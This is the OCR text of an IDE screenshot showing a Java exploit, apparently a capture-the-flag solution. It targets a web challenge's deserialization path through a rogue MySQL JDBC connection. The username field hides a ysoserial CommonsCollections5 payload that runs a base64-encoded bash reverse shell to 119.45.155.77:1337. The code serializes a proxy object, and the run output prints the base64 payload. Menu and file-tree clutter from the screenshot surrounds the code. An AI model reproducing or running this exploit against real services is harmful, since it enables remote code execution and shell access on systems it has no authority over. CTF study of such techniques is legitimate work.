 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help web - exp.java - IntelliJ IDEA - Administrator
java src main java gdufs challenge web exp
exp
Project Files
InfoInvocationHandler.java MainController.java Info.java DatabaseInfo.java exp.java ChallengeApplication.java UserInfo.java serialkiller.conf pom.xml (w
1: Project
7: Structure
2: Favorites
Maven
Database
Ant
java C:\Users\Administrator\Downloads\java
.idea
output
src
main
java
gdufs
challenge
web
controller
MainController
invocation
InfoInvocationHandler
model
DatabaseInfo
Info
UserInfo
ChallengeApplication
exp
resources
target
pom.xml
4 import gdufs.challenge.web.model.DatabaseInfo;
5 import gdufs.challenge.web.model.Info;
6 import java.io.ByteArrayOutputStream;
7 import java.io.ObjectOutputStream;
8 import java.lang.reflect.Proxy;
9 import java.util.Base64;
10
11 public class exp {
12 public static void main(String[] args) throws Exception {
13 DatabaseInfo databaseInfo = new DatabaseInfo();
14 databaseInfo.setHost("119.45.155.77");
15 databaseInfo.setPort("3306");
16 databaseInfo.setUsername("yso_CommonsCollections5_bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzExOS40NS4xNTUuNzcvMTMzNyAwPiYx}|{base64,-d}
17 databaseInfo.setPassword("123&autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor");
18 ClassLoader classLoader = databaseInfo.getClass().getClassLoader();
19 Class[] interfaces = databaseInfo.getClass().getInterfaces();
20 InfoInvocationHandler infoInvocationHandler = new InfoInvocationHandler(databaseInfo);
21 Info proxy = (Info)Proxy.newProxyInstance(classLoader,interfaces,infoInvocationHandler);
22 ByteArrayOutputStream baos = new ByteArrayOutputStream();
23 ObjectOutputStream objectOutputStream = new ObjectOutputStream(baos);
24 objectOutputStream.writeObject(proxy);
25 objectOutputStream.flush();
26 objectOutputStream.close();
27 System.out.printf(new String(Base64.getEncoder().encode(baos.toByteArray())));
Run: exp web [install] web [verify] web [test] web [compile] web [install] web [deploy]
D:\java\bin\java.exe ...
rO0ABXN9AAAAAgAUamF2YS5pby5TZXJpYWxpemFibGUAHmdkdWZzLmNoYWxsZW5nZS53ZWIubW9kZWwuSW5mb3hyABdqYXZhLmxhbmcucmVmbGVjdC5Qcm94eeEn2iDMEEPLAgABTAABaHQAJUxqYXZhL2xhbmcvcmVmbGVjdC9JbnZvY2F0aW9uSGFuZGxlcjt4cHN
Process finished with exit code 0